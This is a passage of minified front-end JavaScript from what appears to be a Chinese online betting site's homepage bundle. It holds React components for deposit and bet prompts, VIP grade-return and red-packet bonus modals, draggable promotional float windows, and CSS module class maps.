t=e.visible,i=e.handleClose,o=(e.data||{}).popInfo,c=void 0===o?{}:o,a=dt.Z.userInfo,r=(0,lt.useRouter)(),s=(0,qe.a)().handleGameAuth;return(0,g.jsx)(g.Fragment,{children:(0,g.jsx)(at.ZP,{isVisible:t,maskClosable:!1,hideHeader:!0,style:{width:480,background:"transparent",backgroundColor:"transparent",overflow:"visible",boxShadow:"none"},message:(0,g.jsx)(p.Z,{className:st().home_alert_dialog_model,src:n(752765),children:(0,g.jsxs)("div",{className:st().model_body,children:[(0,g.jsxs)("div",{className:st().content,children:[(0,g.jsxs)("div",{className:st().returnTips,children:["\u7d2f\u8ba1",(null===c||void 0===c?void 0:c.recordType)===$e.Deposit?"\u5b58\u6b3e":"\u6295\u6ce8",(0,g.jsx)("span",{className:st().char,children:"\xa5"}),(0,g.jsx)("span",{className:st().num,children:null===c||void 0===c?void 0:c.needAmount}),"\u5373\u53ef\u56de\u5f52"]}),(0,g.jsxs)("div",{className:st().grade,children:[(0,g.jsx)("span",{children:"\u5386\u53f2\u6700\u9ad8\u7b49\u7ea7"}),(0,g.jsx)("span",{children:null===c||void 0===c?void 0:c.topGrade})]}),(0,g.jsxs)("div",{className:st().currGrade,children:["\u5f53\u524d\u7b49\u7ea7",(0,g.jsxs)("span",{children:["VIP",(null===a||void 0===a?void 0:a.grade)-1]})]}),(0,g.jsx)("div",{className:st().button,onClick:function(){var e=c.betVenue;if(c.recordType===$e.Deposit)return r.push(we.Z.deposit);if(e.includes("DZ"))return r.push("".concat(we.Z.eGameList,"?code=").concat(e));if(/BY/.test(e)||e.includes("SPYL")||e.includes("YGRBY")||e.includes("OBHX"))return r.push("".concat(we.Z.fish,"?code=").concat(e));try{return s({currMap:{},type:e})}catch(t){return A.Z.info(t.message)}},children:(0,g.jsxs)("span",{children:["\u7acb\u5373",(null===c||void 0===c?void 0:c.recordType)===$e.Deposit?"\u5b58\u6b3e":"\u6295\u6ce8"]})})]}),(0,g.jsx)(p.Z,{className:st().notice_title_cancel,style:{width:36,height:36},src:n(760683),onClick:i}),(0,g.jsx)(p.Z,{className:st().derection,style:{width:154,height:154},src:n(640662),onClick:i})]})}),handleClose:i,className:st().home_alert_dialog_model})})},At=n(765055),pt=n.n(At),vt=function(e){var t=e.visible,i=e.handleClose,o=e.data,c=void 0===o?{}:o,s=(0,a.useState)(!1),l=s[0],d=s[1],u=(0,a.useState)(!1),p=u[0],m=u[1],f=(0,r.Z)(Ne.u5,{manual:!0,onSuccess:function(){d(!0)},onError:function(e){A.Z.info(e.message)}}).run,h=function(){return(0,g.jsx)("div",{className:pt().receviveModal,children:(0,g.jsxs)("div",{className:pt().content,children:[(0,g.jsx)("div",{className:pt().bgFloat}),(0,g.jsx)("div",{className:pt().closeIcon,onClick:i,children:(0,g.jsx)("img",{src:n(815243)})}),(0,g.jsx)("img",{className:pt().logo,src:n(922102)}),(0,g.jsx)("img",{src:n(282144),className:pt().title}),(0,g.jsxs)("div",{className:pt().openBtn,onClick:function(){1===c.walletCategory?f(c.id):m(!0)},children:[(0,g.jsx)("img",{src:n(972834),className:pt().bubbleImg}),(0,g.jsx)("img",{src:n(118889),className:pt().openImg})]})]})})};return t?(0,g.jsx)("div",{className:pt().mask,children:(0,g.jsx)("div",{className:pt().bonusRedPacketModal,children:1===c.walletCategory?l?(0,g.jsx)("div",{className:pt().centerWalletModal,children:(0,g.jsxs)("div",{className:pt().content,children:[(0,g.jsx)("div",{className:pt().bg}),(0,g.jsx)("div",{className:pt().closeIcon,onClick:i,children:(0,g.jsx)("img",{src:n(815243)})}),(0,g.jsx)("img",{className:pt().logo,src:n(922102)}),(0,g.jsx)("img",{src:n(518270),className:pt().title}),(0,g.jsxs)("div",{className:pt().count,children:[(0,g.jsx)("span",{className:pt().countText,children:c.money||0}),(0,g.jsx)("img",{className:pt().unit,src:n(421094)})]}),(0,g.jsx)("div",{className:pt().text,children:"\u5df2\u53d1\u653e\u81f3\u3010\u4e2d\u5fc3\u94b1\u5305\u3011"}),(0,g.jsx)("img",{className:pt().logoSmall,src:n(211461)}),(0,g.jsx)("img",{className:pt().bottomImg,src:n(758802)})]})}):h():p?(0,g.jsxs)("div",{className:pt().venueModal,children:[l?"":(0,g.jsx)("div",{className:pt().closeIcon,onClick:i,children:(0,g.jsx)("img",{src:n(815243)})}),(0,g.jsxs)("div",{className:(0,v.zt)(pt().content,l?pt().contentSuccess:""),children:[(0,g.jsx)("div",{className:pt().bg}),(0,g.jsx)("img",{className:pt().yuanbao,src:n(443337)}),(0,g.jsx)("img",{className:pt().bag,src:n(434771)}),(0,g.jsx)("img",{className:pt().logo,src:n(922102)}),l?(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)("div",{className:pt().title}),(0,g.jsxs)("div",{className:pt().successContainer,children:[(0,g.jsx)("img",{className:pt().successImg,src:n(801261)}),(0,g.jsx)("img",{className:pt().successImg2,src:n(714219)})]})]}):(0,g.jsx)("img",{className:pt().title,src:n(483759)}),(0,g.jsxs)("div",{className:(0,v.zt)(l?pt().count:pt().count2),children:[(0,g.jsx)("span",{className:pt().countText,children:c.money||0}),(0,g.jsx)("img",{className:pt().unit,src:n(421094)})]}),(0,g.jsxs)("div",{className:pt().text,children:["\u5df2\u9886\u53d6\u81f3\u3010",c.channelName,"\u3011\u573a\u9986"]}),(0,g.jsx)("img",{className:pt().logoSmall,src:n(211461)}),(0,g.jsx)("img",{className:pt().bottomImg,src:n(758802)}),(0,g.jsx)("img",{className:pt().receiveBtn,onClick:function(){l?i():f(c.id)},src:n(756978)("./coloredgold_button_0".concat(l?"2":"1",".png"))}),(0,g.jsx)("div",{className:pt().descText,children:l?"":"\u60a8\u82e5\u5f53\u524d\u4e0d\u9886\u53d6\uff0c\u53ef\u7a0d\u540e\u524d\u5f80\u300c\u798f\u5229\u4e2d\u5fc3\u300d\u9886\u53d6\uff01"})]})]}):h()})}):null},mt=(0,a.memo)(vt),ft=n(177664),gt=n(543144).Z,ht=n(468875).Z,bt=n(225148).Z,xt=n(770589).Z,wt=(0,tt.Pi)((function(e){var t=e.system_notify,n=e.isVideoShow,i=e.preInfo,o=e.fishGameList,c=e.isTimeShow,s=e.userInfo,d=e.gradeReturnData,u=(0,a.useState)([]),A=u[0],p=u[1],v=(0,nt.l)().getIsLogin,m=(0,a.useState)({}),f=m[0],h=m[1],x=(0,a.useState)(!1),w=x[0],O=x[1],j=(0,r.Z)(Ne.j9,{manual:!0,onSuccess:function(e){if(e.id){var t=new Date;l()(t).isBefore(new Date(e.expiredTime))?(h(e),O(!0)):S()}else S()},onError:function(){S()}}).run,I=(0,a.useState)(!1),k=I[0],y=I[1],N=(0,a.useState)(!1),E=N[0],P=N[1];(0,a.useEffect)((function(){1===(null===it.Z||void 0===it.Z?void 0:it.Z.maketingModalStatus)&&it.Z.setMaketingModalVisible(!0)}),[it.Z.maketingModalStatus]);var C=(0,ft.j)()&&localStorage.getItem("loginSuccess");(0,a.useEffect)((function(){v()&&(d.isPop?P(!0):C?(localStorage.removeItem("loginSuccess"),j()):S())}),[d.isPop,C]);var U=(0,r.Z)(ot.j_,{manual:!0,onSuccess:function(e){(null===e||void 0===e?void 0:e.limitAd)&&p(e.limitAd),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];c&&(null===e||void 0===e?void 0:e.length)>0?y(!1):y(!0)}(null===e||void 0===e?void 0:e.limitAd)},onError:function(){return p([])}}),S=U.run;return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsxs)("div",{children:[(0,g.jsx)(gt,{systemNotify:t,isVideoShow:n}),c?(0,g.jsx)(bt,{list:A,userInfo:s}):null,(0,g.jsx)(ht,{}),(0,g.jsx)(Ae,{preInfo:i}),(0,g.jsx)(ct.Z,{position:"1",routePath:"home",visible:k}),(0,g.jsx)(ut,{visible:E,handleClose:function(){P(!1),C?(localStorage.removeItem("loginSuccess"),j()):S()},data:d}),(0,g.jsx)(mt,{data:f,visible:w,handleClose:function(){O(!1),S()}})]}),n&&(0,g.jsx)(Fe,{}),(0,g.jsxs)(b.Z,{children:[(0,g.jsx)("div",{children:(0,g.jsx)(et,{list:o})}),(0,g.jsx)("div",{children:(0,g.jsx)(xt,{})})]})]})})),Ot=function(e){var t=(0,J.Z)({ox:0,oy:0,x:0,y:0,max_x:0,max_y:0,min_x:0,min_y:0,tx:0,ty:0}),n=(0,w.Z)(t,2),i=n[0],o=n[1],c=(0,a.useRef)(),r=(0,a.useRef)({height:0,width:0,top:0,left:0,mouseDownTime:0,mouseDownClose:!1});(0,a.useEffect)((function(){return function(){var e;null===(e=c.current)||void 0===e||e.removeEventListener("mousedown",s),window.removeEventListener("mousemove",l),window.removeEventListener("mouseup",d)}}),[]);var s=function(e){r.current.mouseDownClose=e.target.id.includes("float-close-"),window.addEventListener("mousemove",l),window.addEventListener("mouseup",d),o({tx:e.clientX,ty:e.clientY}),r.current.mouseDownTime=Date.now(),e.preventDefault()},l=function(e){var t=i.ox,n=i.oy,c=i.min_x,a=i.max_x,r=i.min_y,s=i.max_y,l=i.tx,d=i.ty,u=t+e.clientX-l,A=n+e.clientY-d;o({x:u<c?c:u>a?a:u,y:A<r?r:A>s?s:A}),e.preventDefault()},d=function(t){window.removeEventListener("mousemove",l);var n=i.x,c=i.y,a=i.tx,s=i.ty,d=e.handleClick,u=e.handleClose;o({ox:n,oy:c}),Date.now()-r.current.mouseDownTime>200||Math.abs(t.clientX-a)>5||Math.abs(t.clientY-s)>5||(r.current.mouseDownClose?u():d()),t.preventDefault()},u=e.className,A=e.content,p=e.topNum;return(0,g.jsx)("div",{className:u,ref:c,style:{top:p},children:A((function(){if(c.current){var e=c.current.getBoundingClientRect(),t=e.height,n=e.width,i=e.top,a=e.left;r.current.left=a,r.current.top=i,r.current.width=n,r.current.height=t}o({min_x:-r.current.left,max_x:document.body.clientWidth-r.current.width-r.current.left,min_y:90-r.current.top,max_y:document.body.clientHeight-r.current.height-r.current.top})}))})},jt=n(608126),It=n(911412),kt=n.n(It);var yt=function(e){var t=e.adList,i=void 0===t?[]:t,o=e.userInfo,c=e.inviteInfo,r=(0,lt.useRouter)(),s=(0,jt.v)().scrollTop,d=(0,a.useState)(i),u=d[0],p=d[1],v=(0,a.useState)(!1),m=v[0],f=v[1];return(0,a.useEffect)((function(){p(i),setTimeout((function(){return f(!0)}))}),[i]),(0,a.useEffect)((function(){p(JSON.parse(JSON.stringify(u))),setTimeout((function(){return f(!0)}))}),[null===o||void 0===o?void 0:o.token]),(0,g.jsx)("div",{className:kt().floatWindows,children:u.map((function(e,t){return(0,g.jsx)(Ot,{className:[kt().floatItem,e.hide?kt().hide:null,kt()["floatItem-".concat(t)]].join(" "),topNum:0===t?s>400?295:695-s:s>400?570:970-s,content:function(i){return(0,g.jsxs)("div",{className:kt().content,onClick:function(t){t.preventDefault(),function(e){var t=e.template_id,n=e.mark,i=e.act_id,a=e.web_url;if(10===n)return r.push("/app/fullMonthSign/".concat(i));if(26===n)return r.push("/app/yuEbao/".concat(i));if(526===n)return r.push("/app/doubleWelfare/".concat(i));if(8848===n)return r.push("/app/springFestival2022/".concat(i));if(2487===n)return r.push("/app/doubleHoliday/".concat(i));if(null!==a&&void 0!==a&&a.includes("shareLink"))return null!==o&&void 0!==o&&o.is_daili&&"1"!==(null===c||void 0===c?void 0:c.agent_open)?A.Z.info("\u4ee3\u7406\u8d26\u53f7\u65e0\u6cd5\u53c2\u4e0e\u6b64\u4f18\u60e0\u6d3b\u52a8"):r.push(a);if(2500===n){var s=o,l=s.invite_off,d=s.is_daili;return l?d?A.Z.info("\u4ee3\u7406\u8d26\u53f7\u65e0\u6cd5\u53c2\u4e0e\u6b64\u4f18\u60e0\u6d3b\u52a8"):A.Z.info("\u6d3b\u52a8\u5df2\u5173\u95ed"):r.push("/app/shareLink")}1993===n?r.push("/app/quickAccess/".concat(i)):5e4===n?r.push("".concat(we.Z.bettingGift,"/").concat(i)):19902212===n?r.push("/activity/continuousDeposit/".concat(i)):2===t?r.push("/app/activeLandPage/".concat(i)):3===t&&r.push(e.web_url||"/app/activeLandPage/".concat(i))}(e)},children:[(0,g.jsx)("img",{className:kt().close,src:n(692243),onClick:function(n){n.stopPropagation(),function(e,t){var n=l()().format("YYYYMMDD"),i=JSON.parse(JSON.stringify(u));i[t].hide=!0,p(i);var c=null!==o&&void 0!==o&&o.name?"closeFloatItemById-".concat(o.name,"-").concat(e.act_id):"closeFloatItemById-".concat(e.act_id),a=localStorage.getItem(c);if(a){var r=Number(a.split("-")[1])+1;localStorage.setItem(c,"".concat(n,"-").concat(r))}else localStorage.setItem(c,"".concat(n,"-1"))}(e,t)}}),m&&(0,g.jsx)("img",{className:kt().img,src:e.file_path||"",onLoad:i})]})}},t)}))})},Nt=n(46153),Et=n(448311),Pt=n.n(Et),Ct=n(420960),Ut=n(567471);function St(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Jt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?St(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):St(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Mt=(0,N.q)(tt.Pi)((function(e){var t,n,i=dt.Z.userInfo,o=dt.Z.isSignIn,s=(0,a.useState)({isPop:!1,popInfo:null}),u=s[0],A=s[1];c()(e.sponsorData)||ne.Z.setSponsorData(e.sponsorData);var p=(0,r.Z)(Nt.Z,{manual:!S.RU,cacheKey:"home/inviteInfo"}).data,m=(0,r.Z)(Ne.Hf).data,f=(null===m||void 0===m?void 0:m.list)||[];f=null!==(t=f.filter((function(e){var t=null!==i&&void 0!==i&&i.name?"closeFloatItemById-".concat(i.name,"-").concat(e.act_id):"closeFloatItemById-".concat(e.act_id),n=l()().format("YYYYMMDD"),o="undefined"===typeof localStorage?"":localStorage.getItem(t);return!o||o.split("-")[0]!==n.toString()&&"3"!==o.split("-")[1]})))&&void 0!==t?t:[];var b=(0,r.Z)(Ne.mr,{cacheKey:"home/matchList"}).data,x=(0,r.Z)(Ne.nn,{manual:!c()(null===e||void 0===e?void 0:e.venueInfo)}).data;(0,r.Z)(Ne._T,{manual:!o,onSuccess:function(e){A(e)},onError:function(){A({isPop:!1,popInfo:null})}}),(0,a.useEffect)((function(){(0,v.mh)(we.Z.home,"\u9996\u9875","\u8fdb\u5165\u9996\u9875"),c()(e.noticeInfo)&&ne.Z.getBannerNotice();try{c()(e.sponsorData)&&ne.Z.getSponsorData()}catch(t){}}),[]);var w=ne.Z.preInfo,O=w.system_notify,j=void 0!==O&&O,I="0"===w.videoFlag||o,k=dt.Z.firstLogin,y={isVideoShow:I,system_notify:(null===e||void 0===e||null===(n=e.preInfo)||void 0===n?void 0:n.system_notify)||j,userInfo:i,matchList:b,portList:f,inviteInfo:p,isTimeShow:k,fishGameList:ne.Z.fishGameList||[],preInfo:ne.Z.preInfo,venueInfo:(null===e||void 0===e?void 0:e.venueInfo)||x,gradeReturnData:u};return(0,a.useEffect)((function(){o&&Ct.Z.getCountPB()}),[o]),(0,Ut.l)(),function(){var t,n,o=null===(t=e.noticeInfo)||void 0===t||null===(n=t.bannerNotice)||void 0===n?void 0:n.banner,a=c()(o)?ne.Z.bannerList:o;return(0,g.jsx)(d.Z,{children:(0,g.jsxs)("div",{className:Pt().homePageView,children:[(0,g.jsx)(h,{bannerList:a,userInfo:i,inviteInfo:p}),(0,g.jsx)(wt,Jt({},y)),f.length>0?(0,g.jsx)(yt,{userInfo:i,inviteInfo:p,adList:f||[]}):null]})})}()}));function Bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}var Tt=!0,Rt=function(e){return(0,g.jsx)(Mt,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Bt(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Bt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e))}},286057:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(883675)}])},843691:function(e){e.exports={button:"button2_button__RD4HL",active:"button2_active__uEpDG"}},886787:function(e){e.exports={gameButton:"gameButton_gameButton__U7SkY",active:"gameButton_active__OXbwX"}},947591:function(e){e.exports={"swiper-wrapper":"sponsor_swiper-wrapper__k9kXO",navSponoerSwiper:"sponsor_navSponoerSwiper__YXF9p",hocSport:"sponsor_hocSport__Tt6g_",selLiSpan:"sponsor_selLiSpan__zWL3c",selLi:"sponsor_selLi__xgCLP",hocSportLeftSwiper:"sponsor_hocSportLeftSwiper__guvzX",hocSportRightSwiper:"sponsor_hocSportRightSwiper__2vWl2",scale:"sponsor_scale__eSHx_"}},466368:function(e){e.exports={switch:"switch_switch__xdRFU",null:"switch_null___a83V",toggle:"switch_toggle__dwfBA"}},22523:function(e){e.exports={inner:"advantageCard_inner__wwmG7",upper:"advantageCard_upper__mSYns",titleBig:"advantageCard_titleBig___FWEl",desc:"advantageCard_desc__5W0jN",content:"advantageCard_content__g_WQ5",advantage_card:"advantageCard_advantage_card__p0Lps",count:"advantageCard_count__qmX24"}},179303:function(e){e.exports={containerView:"xk_containerView__WKCEC",animateFadeIn:"xk_animateFadeIn__uzPKK",title:"xk_title__51w_W",bdHomeFadeInBottom:"xk_bdHomeFadeInBottom__H3LvX",card1:"xk_card1__hz4Fm",label1:"xk_label1__3SjYW",card2:"xk_card2__bHNUl",label2:"xk_label2__i___c",card3:"xk_card3__K_pH5",label3:"xk_label3__PBD9l",card4:"xk_card4__PGvoy",label4:"xk_label4__iTGqu",list:"xk_list__WFncf"}},323335:function(e){e.exports={banner:"banner_banner__JWYef",bannerBg:"banner_bannerBg__ynryt",banner_image:"banner_banner_image__cyXvj",swiper_button_next_b:"banner_swiper_button_next_b__Dx_lB",swiper_button_prev_b:"banner_swiper_button_prev_b__c5rhg",navListView:"banner_navListView__tayao",navItemView:"banner_navItemView__ZbUfj",title_img:"banner_title_img__gR6Y2",navItemActiveView:"banner_navItemActiveView__N9bzn"}},437563:function(e){e.exports={containerView:"betting_containerView__Zb2E9",title_img:"betting_title_img__dXCrN",animateFadeIn:"betting_animateFadeIn__R0ESc",main:"betting_main__ERHby",bdHomeFadeInBottom:"betting_bdHomeFadeInBottom__loQaB",optionView:"betting_optionView__u6ido",bdHomeFadeInRight:"betting_bdHomeFadeInRight__RWWDn",tabView:"betting_tabView__w_LY3",item:"betting_item__0BCAy",contentView:"betting_contentView__sTtb_",contentBox:"betting_contentBox__A5G3z",imgBox:"betting_imgBox__6WAwC",hidden:"betting_hidden__valda",visibleContent:"betting_visibleContent__Ob_5B",tiltView:"betting_tiltView__yC2gg",center:"betting_center__BymSv",content:"betting_content__BV_6j",title:"betting_title__4Nb5W",rebate:"betting_rebate__DDdAG",info:"betting_info__z10aw",nav:"betting_nav__cR3BB",oldTitlt:"betting_oldTitlt__RdfB_",iconBox:"betting_iconBox__4iJih",icon:"betting_icon__8F2u8",activeIcon:"betting_activeIcon__iTzx7"}},765055:function(e){e.exports={bonusRedPacketModal:"bonusRedPacketModal_bonusRedPacketModal__WMGje",closeIcon:"bonusRedPacketModal_closeIcon__C50QH",receviveModal:"bonusRedPacketModal_receviveModal__qGMLs",content:"bonusRedPacketModal_content__zIkPi",bgFloat:"bonusRedPacketModal_bgFloat__oP6pE",logo:"bonusRedPacketModal_logo__j0ez3",title:"bonusRedPacketModal_title__4wFxf",openBtn:"bonusRedPacketModal_openBtn__MYQlQ",bubbleImg:"bonusRedPacketModal_bubbleImg__Atfv3",openImg:"bonusRedPacketModal_openImg__1qTVe",centerWalletModal:"bonusRedPacketModal_centerWalletModal___sb3O",count:"bonusRedPacketModal_count__nPFd6",countText:"bonusRedPacketModal_countText__2bfBr",unit:"bonusRedPacketModal_unit__Mwq1x",text:"bonusRedPacketModal_text__klrLF",logoSmall:"bonusRedPacketModal_logoSmall__Qrfi8",bottomImg:"bonusRedPacketModal_bottomImg__WRvUK",bg:"bonusRedPacketModal_bg__YXcYW",venueModal:"bonusRedPacketModal_venueModal__p1oX_",yuanbao:"bonusRedPacketModal_yuanbao__TYB6r",bag:"bonusRedPacketModal_bag__Y_hAX",successContainer:"bonusRedPacketModal_successContainer__Rtf9E",successImg:"bonusRedPacketModal_successImg__usHJg",successImg2:"bonusRedPacketModal_successImg2__XSzT3",count2:"bonusRedPacketModal_count2__b37ih",receiveBtn:"bonusRedPacketModal_receiveBtn__esJAs",descText:"bonusRedPacketModal_descText__ayHB4",contentSuccess:"bonusRedPacketModal_contentSuccess__5BC4w",mask:"bonusRedPacketModal_mask__nZ6WK",scale:"bonusRedPacketModal_scale__oUFBA"}},156948:function(e){e.exports={clientCardView:"clientCard_clientCardView___adxV",notable:"clientCard_notable__oc37E",imgIcon:"clientCard_imgIcon__v4xca",loginIcon:"clientCard_loginIcon__JSbRd",footerView:"clientCard_footerView__LNhDy",footerItemView:"clientCard_footerItemView__Sb_6E",toggle:"clientCard_toggle__eFia4"}},365519:function(e){e.exports={content:"launcherBtns_content__I9SAc",qrcodeBox:"launcherBtns_qrcodeBox__nUdDP",qrcode:"launcherBtns_qrcode__g_VZm"}},458813:function(e){e.exports={tabsView:"tabs_tabsView__aIszS",sectionView:"tabs_sectionView__RZtu_",headerView:"tabs_headerView__JjUlW",headerItemView:"tabs_headerItemView__yPDiJ",headerTabView:"tabs_headerTabView__pP_Io",headerTabItemView:"tabs_headerTabItemView___MFA7",activeView:"tabs_activeView__XyNfm",headerInfoView:"tabs_headerInfoView__xrCxU",title:"tabs_title__3pkeA",descriptionView:"tabs_descriptionView__K5_wv",downloadView:"tabs_downloadView__E6Yvs",noAll:"tabs_noAll__wZ19e",downloadItemView:"tabs_downloadItemView__2z_Ps",box:"tabs_box__hJU3o",noQr:"tabs_noQr__ptUjM",desc:"tabs_desc__OTv_S",linkList:"tabs_linkList___inFv",launcher:"tabs_launcher__zxITT"}},568201:function(e){e.exports={clientView:"client_clientView__kUDQo",title:"client_title__6yGQX",animateFadeIn:"client_animateFadeIn__krgF1",leftView:"client_leftView__68Aba",bdHomeFadeInLeft:"client_bdHomeFadeInLeft__4627a",rightView:"client_rightView__eL1DB",bdHomeFadeInBottom:"client_bdHomeFadeInBottom__DIqux"}},911412:function(e){e.exports={floatWindows:"floatWindows_floatWindows__NVcyF",floatItem:"floatWindows_floatItem__7N68s","floatItem-0":"floatWindows_floatItem-0__ZCaGH","floatItem-1":"floatWindows_floatItem-1__da3Gy",hide:"floatWindows_hide__iaucG",content:"floatWindows_content__xgrQS",img:"floatWindows_img__c_3En",close:"floatWindows_close__8MLaD"}},689770:function(e){e.exports={notice_container:"gradeReturnModal_notice_container__KJc2f",led:"gradeReturnModal_led__EQNdi",notice:"gradeReturnModal_notice__Mql_q",noticelist:"gradeReturnModal_noticelist__Y66Bx",str_wrap:"gradeReturnModal_str_wrap__j69W2",notice_wrap:"gradeReturnModal_notice_wrap__tyB2_",marquee:"gradeReturnModal_marquee__alHF8",itemFont:"gradeReturnModal_itemFont__xiDTT",button:"gradeReturnModal_button___C4Ou",notice_content:"gradeReturnModal_notice_content__7uJcV",icon:"gradeReturnModal_icon__hTu3V",title:"gradeReturnModal_title__iftLq",time:"gradeReturnModal_time__rX2Pq",message:"gradeReturnModal_message__Ek9X_",btn:"gradeReturnModal_btn__52pPA",home_alert_dialog_model:"gradeReturnModal_home_alert_dialog_model__bqb7T",model_body:"gradeReturnModal_model_body__8a2Au",content:"gradeReturnModal_content__6gIwu",returnTips:"gradeReturnModal_returnTips__3Yaiy",char:"gradeReturnModal_char__F9aOb",num:"gradeReturnModal_num__M1Hmk",grade:"gradeReturnModal_grade__w6CAB",currGrade:"gradeReturnModal_currGrade__6CKgT",no_more_tips:"gradeReturnModal_no_more_tips__DKB_i",derection:"gradeReturnModal_derection__m0uey",notice_img:"gradeReturnModal_notice_img__Xs757","time-img":"gradeReturnModal_time-img__JVlpQ",notice_title_cancel:"gradeReturnModal_notice_title_cancel__oGmtS"}},448311:function(e){e.exports={homePageView:"homePageChild_homePageView__KsHd5"}},65421:function(e){e.exports={sectionView:"activityDiscount_sectionView__qeXBi",scrollView:"activityDiscount_scrollView__g_9J5",formView:"activityDiscount_formView__JSloB",titleText:"activityDiscount_titleText__1mLEz",selectView:"activityDiscount_selectView__A4T6C",footerView:"activityDiscount_footerView__IWDgc",buttonView:"activityDiscount_buttonView__EZqhL",confirmTableView:"activityDiscount_confirmTableView__d8F9D",active:"activityDiscount_active__maM1B",moneyText:"activityDiscount_moneyText__t6XwC",ruleCards:"activityDiscount_ruleCards__xsC6D",ruleCardItem:"activityDiscount_ruleCardItem__jJ6TV",ruleDetails:"activityDiscount_ruleDetails__dyUdX"}},342406:function(e){e.exports={sectionView:"activityDiscountNew_sectionView__cQAty",scrollView:"activityDiscountNew_scrollView__2DMYA",selVenue:"activityDiscountNew_selVenue__pr87B",userMessage:"activityDiscountNew_userMessage__FdWY8",footerView:"activityDiscountNew_footerView__viEyD",buttonView:"activityDiscountNew_buttonView__O2CP1",ruleCards:"activityDiscountNew_ruleCards__SUaCw",ruleCardItem:"activityDiscountNew_ruleCardItem__ZTNXd",ruleDetails:"activityDiscountNew_ruleDetails__2q7xt"}},318377:function(e){e.exports={mask:"limitedTime_mask__yYz5T",wrap_box:"limitedTime_wrap_box__tqsYm",close:"limitedTime_close__gin_K",select_box:"limitedTime_select_box__5diFm",title:"limitedTime_title__ZMZ1Z",first_content:"limitedTime_first_content__dhYy3",content_title_box:"limitedTime_content_title_box__jmE5i",content_title:"limitedTime_content_title__oe6fP",content_dec:"limitedTime_content_dec__jbHw7",content_btn:"limitedTime_content_btn__MLbFh",content_img:"limitedTime_content_img__rdM15",content:"limitedTime_content__9hcnE",content_left:"limitedTime_content_left__mb5SJ",item_box:"limitedTime_item_box__KkqsK",item_text:"limitedTime_item_text__hU7dI",time_box:"limitedTime_time_box__RNQDq",item_select:"limitedTime_item_select__3pTY0",label:"limitedTime_label__1WTD9",content_right:"limitedTime_content_right__4xNq1",imgWrap:"limitedTime_imgWrap__E54ym",imgStyle:"limitedTime_imgStyle__O5rDg",oneImgStyle:"limitedTime_oneImgStyle__myrr_",tipWrap:"limitedTime_tipWrap__oTR_P",selected:"limitedTime_selected__B77g2"}},410173:function(e){e.exports={live:"live_live__EMTqN",title:"live_title__ng3DR",animateFadeIn:"live_animateFadeIn__msMX6",bdHomeFadeInBottom:"live_bdHomeFadeInBottom__yCS8v",content:"live_content__b8JYZ",tabs:"live_tabs__8Y_M6",match:"live_match__PCSpS",hotCheckBox:"live_hotCheckBox__15usL",itemContentBox:"live_itemContentBox__7ikdO",itemLogoImg0:"live_itemLogoImg0__rnaah",itemContentBox0:"live_itemContentBox0__BISlq",itemLogoImg:"live_itemLogoImg__JXYAG",itemLogoImg1:"live_itemLogoImg1__2blkh",itemLogoImg2:"live_itemLogoImg2__FbGR_",itemLogoImg3:"live_itemLogoImg3__A2PEu",itemLogoImg4:"live_itemLogoImg4__fXAPU",itemLogoImg5:"live_itemLogoImg5__p_IFl",itemLogoImg6:"live_itemLogoImg6__ojFQw",itemLogoImg7:"live_itemLogoImg7__xmKAz",itemLogoImg8:"live_itemLogoImg8__KUGej",hotCheckActive:"live_hotCheckActive__gkYuT",hotCheckActive2:"live_hotCheckActive2__ExsN8",videoBox:"live_videoBox__qwPyj",teamInfo:"live_teamInfo__U8d8N",team:"live_team__EzMSW",teamIcon:"live_teamIcon__zldGd",score:"live_score__IuIDc",noScore:"live_noScore__QSF9c",tabView:"live_tabView__CXKjp",matchInfo:"live_matchInfo__Cl5PJ",noBg:"live_noBg__KesF0",switch:"live_switch__kETrR",active:"live_active___Y3zx",toggle:"live_toggle__nAgc_",left:"live_left__mHPua",right:"live_right__Bq1mr",search:"live_search__Otrvv",input:"live_input__OWMrE",moreButton:"live_moreButton__BJ_lN",empty:"live_empty__qhNdY",scroll:"live_scroll__bGit_",smallScroll:"live_smallScroll__miFQU",item:"live_item__G3ylH",bottom:"live_bottom__qX5S_",block:"live_block__L07sQ",items:"live_items__IYBlq",box:"live_box__gi7DJ",cateIcon:"live_cateIcon__PxyWW",basketball:"live_basketball__MC5_O",esport:"live_esport__PMR8Y",cursor:"live_cursor__2guMh"}},652750:function(e){e.exports={notice_container:"notice_notice_container__8HKCO",led:"notice_led__7jGQZ",notice:"notice_notice__vjT3y",noticelist:"notice_noticelist__wkmG6",str_wrap:"notice_str_wrap__j_vgt",notice_wrap:"notice_notice_wrap__TXc4p",marquee:"notice_marquee__j2aaW",itemFont:"notice_itemFont__hv17I",button:"notice_button__49Q6J",notice_content:"notice_notice_content__wS5K_",icon:"notice_icon__Tzcaw",title:"notice_title__8Dm9R",time:"notice_time__DDZXo",message:"notice_message__3k8Yq",btn:"notice_btn___Rvrm"}},392311:function(e){e.exports={sponsor_container:"xk_sponsor_container__q_0m7",prevButton:"xk_prevButton__Ton_P",prevDisable:"xk_prevDisable__KwwE6",nextButton:"xk_nextButton__M8JLR",nextDisable:"xk_nextDisable__x_R9_",container:"xk_container__iH5oe",logo:"xk_logo__WPPmq",name:"xk_name__eYSIa",title:"xk_title__YR